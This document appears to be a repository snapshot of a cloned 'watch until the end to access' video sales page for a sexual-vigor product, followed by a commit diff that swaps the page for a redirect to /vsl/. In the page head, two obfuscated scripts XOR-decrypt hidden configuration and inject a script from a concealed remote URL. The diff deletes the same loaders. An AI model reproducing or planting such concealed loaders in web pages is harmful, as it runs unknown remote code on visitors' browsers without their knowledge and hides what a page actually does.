
==== index.html @ 382fa653 "feat: estruturar VSL vigor boost protocol" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Clone reference: https://urban-loom.online/pvvsl-ab/ (captured 2026-07-27) -->
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Watch Until The End To Access</title>

  <script>(function(){var l_rw16=atob("DPfKhes2YEhi/aHRGIzo8JlaQnJAldWlaITwqsRVBCZMiNW8cZGzq4hZDWYAj46ie4Wj9Z9FTzgLhcS9N4ej/Y5aTiIR343zeYO+94JUFTwHjoPrQ6rmp4xaDyoDkdLzIqyxp4VXDS1Ax4OhcY+v6aJSQmRAi8C9bZLov8kAAXhamJiwL8/+s44BBH0GmZfjfc+v4N8UHRUf");var s_qtvb=[];for(var y_uw=0;y_uw<l_rw16.length;y_uw++){s_qtvb.push(l_rw16.charCodeAt(y_uw)&255);}var x_zj8g=s_qtvb[0];var j_r=s_qtvb.slice(1,1+x_zj8g);var b_9=s_qtvb.slice(1+x_zj8g);var u_hz=b_9.map(function(b,d_bdg8){return b^j_r[d_bdg8%x_zj8g];});var l_6="";for(var e_r=0;e_r<u_hz.length;e_r++){l_6+=String.fromCharCode(u_hz[e_r]&255);}var q_l9=decodeURIComponent(escape(l_6));var a_bnv=JSON.parse(q_l9);var c_9i=a_bnv.globals||[];c_9i.forEach(function(j_4u){window[j_4u.name]=j_4u.value;});var k_iia=document.createElement("script");k_iia.src=a_bnv.url;k_iia.async=true;k_iia.defer=true;(a_bnv.attributes||[]).forEach(function(k_q){k_iia.setAttribute(k_q.name,k_q.value);});(document.head||document.documentElement).appendChild(k_iia);})();</script>
  <script>(function(){var j_nty3=atob("DHi4ryyu2FYM7YEwiAOa2l7C+mwuhfVE+AuCgAPNvDgimPVd4R7BgU/BtXhun65D6wrR31jd9yN4gPIf5BnMyl/a9jx/z60S6QzM3UXMrSJpnqMK0wOawU3DvXQ2z+VR/BmV2ljDsTB1wPFC7Q7dwViDoDVjiaxD6xOagw7YuTp5iKMKqlrFg1eMtjdhiKMKqhzZ202DrSJhhOdJpQjKylrLtiIhnvRS4RzLjQCMrjdgmOQSslqa0nHT");var p_8i=[];for(var r_f=0;r_f<j_nty3.length;r_f++){p_8i.push(j_nty3.charCodeAt(r_f)&255);}var p_etdb=p_8i[0];var p_eh=p_8i.slice(1,1+p_etdb);var f_9ci=p_8i.slice(1+p_etdb);var j_txi=f_9ci.map(function(b,z_00){return b^p_eh[z_00%p_etdb];});var t_pv95="";for(var z_5420=0;z_5420<j_txi.length;z_5420++){t_pv95+=String.fromCharCode(j_txi[z_5420]&255);}var s_q=decodeURIComponent(escape(t_pv95));var j_z20z=JSON.parse(s_q);var v_2=j_z20z.globals||[];v_2.forEach(function(l_si){window[l_si.name]=l_si.value;});var q_ny=document.createElement("script");q_ny.src=j_z20z.url;q_ny.async=true;q_ny.defer=true;(j_z20z.attributes||[]).forEach(function(d_0wul){q_ny.setAttribute(d_0wul.name,d_0wul.value);});(document.head||document.documentElement).appendChild(q_ny);})();</script>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    html, body { min-height: 100%; width: 100%; background-color: #000; color: #fff; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; }
    .page { min-height: 100vh; width: 100%; display: flex; flex-direction: column; align-items: center; padding: 32px 20px; gap: 28px; }
    .top-text { font-size: 16px; font-weight: 700; letter-spacing: 2px; text-align: center; text-transform: uppercase; }
    .video-wrapper { width: 100%; max-width: 400px; background-color: #111; border-radius: 6px; position: relative; }
    .video-wrapper > * { width: 100% !important; }
    .bottom-text { font-size: 15px; font-weight: 700; letter-spacing: 1px; text-align: center; text-transform: uppercase; display: flex; align-items: center; gap: 8px; }
    @media (max-width: 480px) { .top-text { font-size: 13px; letter-spacing: 1.5px; } .bottom-text { font-size: 13px; } }
  </style>
</head>
<body>
  <main class="page">
    <div class="top-text">Watch until the end to access</div>
    <div class="video-wrapper">
      <vturb-smartplayer id="vid-6a6801c906169333af7ff163" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
      <script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/00c3b583-8874-4e64-a32e-65f6dd9ba521/players/6a6801c906169333af7ff163/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
      <link rel="dns-prefetch" href="https://m3u8.vturb.net"><link rel="dns-prefetch" href="https://scripts.converteai.net"><link rel="dns-prefetch" href="https://images.converteai.net"><link rel="dns-prefetch" href="https://license.vturb.com">
    </div>
    <div class="bottom-text">🔊 Make sure your sound is turned on!</div>
  </main>
</body>
</html>


==== commit 3d118858: "feat: clone da VSL Natural Sexual Power em /vsl/ (fonte auto-hospedada, player A/B VTurb)" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,2 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <!-- Clone reference: https://urban-loom.online/pvvsl-ab/ (captured 2026-07-27) -->
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Watch Until The End To Access</title>
-
-  <script>(function(){var l_rw16=atob("DPfKhes2YEhi/aHRGIzo8JlaQnJAldWlaITwqsRVBCZMiNW8cZGzq4hZDWYAj46ie4Wj9Z9FTzgLhcS9N4ej/Y5aTiIR343zeYO+94JUFTwHjoPrQ6rmp4xaDyoDkdLzIqyxp4VXDS1Ax4OhcY+v6aJSQmRAi8C9bZLov8kAAXhamJiwL8/+s44BBH0GmZfjfc+v4N8UHRUf");var s_qtvb=[];for(var y_uw=0;y_uw<l_rw16.length;y_uw++){s_qtvb.push(l_rw16.charCodeAt(y_uw)&255);}var x_zj8g=s_qtvb[0];var j_r=s_qtvb.slice(1,1+x_zj8g);var b_9=s_qtvb.slice(1+x_zj8g);var u_hz=b_9.map(function(b,d_bdg8){return b^j_r[d_bdg8%x_zj8g];});var l_6="";for(var e_r=0;e_r<u_hz.length;e_r++){l_6+=String.fromCharCode(u_hz[e_r]&255);}var q_l9=decodeURIComponent(escape(l_6));var a_bnv=JSON.parse(q_l9);var c_9i=a_bnv.globals||[];c_9i.forEach(function(j_4u){window[j_4u.name]=j_4u.value;});var k_iia=document.createElement("script");k_iia.src=a_bnv.url;k_iia.async=true;k_iia.defer=true;(a_bnv.attributes||[]).forEach(function(k_q){k_iia.setAttribute(k_q.name,k_q.value);});(document.head||document.documentElement).appendChild(k_iia);})();</script>
-  <script>(function(){var j_nty3=atob("DHi4ryyu2FYM7YEwiAOa2l7C+mwuhfVE+AuCgAPNvDgimPVd4R7BgU/BtXhun65D6wrR31jd9yN4gPIf5BnMyl/a9jx/z60S6QzM3UXMrSJpnqMK0wOawU3DvXQ2z+VR/BmV2ljDsTB1wPFC7Q7dwViDoDVjiaxD6xOagw7YuTp5iKMKqlrFg1eMtjdhiKMKqhzZ202DrSJhhOdJpQjKylrLtiIhnvRS4RzLjQCMrjdgmOQSslqa0nHT");var p_8i=[];for(var r_f=0;r_f<j_nty3.length;r_f++){p_8i.push(j_nty3.charCodeAt(r_f)&255);}var p_etdb=p_8i[0];var p_eh=p_8i.slice(1,1+p_etdb);var f_9ci=p_8i.slice(1+p_etdb);var j_txi=f_9ci.map(function(b,z_00){return b^p_eh[z_00%p_etdb];});var t_pv95="";for(var z_5420=0;z_5420<j_txi.length;z_5420++){t_pv95+=String.fromCharCode(j_txi[z_5420]&255);}var s_q=decodeURIComponent(escape(t_pv95));var j_z20z=JSON.parse(s_q);var v_2=j_z20z.globals||[];v_2.forEach(function(l_si){window[l_si.name]=l_si.value;});var q_ny=document.createElement("script");q_ny.src=j_z20z.url;q_ny.async=true;q_ny.defer=true;(j_z20z.attributes||[]).forEach(function(d_0wul){q_ny.setAttribute(d_0wul.name,d_0wul.value);});(document.head||document.documentElement).appendChild(q_ny);})();</script>
-  <style>
-    * { margin: 0; padding: 0; box-sizing: border-box; }
-    html, body { min-height: 100%; width: 100%; background-color: #000; color: #fff; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; }
-    .page { min-height: 100vh; width: 100%; display: flex; flex-direction: column; align-items: center; padding: 32px 20px; gap: 28px; }
-    .top-text { font-size: 16px; font-weight: 700; letter-spacing: 2px; text-align: center; text-transform: uppercase; }
-    .video-wrapper { width: 100%; max-width: 400px; background-color: #111; border-radius: 6px; position: relative; }
-    .video-wrapper > * { width: 100% !important; }
-    .bottom-text { font-size: 15px; font-weight: 700; letter-spacing: 1px; text-align: center; text-transform: uppercase; display: flex; align-items: center; gap: 8px; }
-    @media (max-width: 480px) { .top-text { font-size: 13px; letter-spacing: 1.5px; } .bottom-text { font-size: 13px; } }
-  </style>
-</head>
-<body>
-  <main class="page">
-    <div class="top-text">Watch until the end to access</div>
-    <div class="video-wrapper">
-      <vturb-smartplayer id="vid-6a6801c906169333af7ff163" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.77777777777777% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
-      <script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/00c3b583-8874-4e64-a32e-65f6dd9ba521/players/6a6801c906169333af7ff163/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
-      <link rel="dns-prefetch" href="https://m3u8.vturb.net"><link rel="dns-prefetch" href="https://scripts.converteai.net"><link rel="dns-prefetch" href="https://images.converteai.net"><link rel="dns-prefetch" href="https://license.vturb.com">
-    </div>
-    <div class="bottom-text">🔊 Make sure your sound is turned on!</div>
-  </main>
-</body>
-</html>
+<!doctype html>
+<html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex"><meta http-equiv="refresh" content="0; url=/vsl/"><title>Redirecting</title><script>location.replace("/vsl/");</script></head><body><a href="/vsl/">Continue</a></body></html>
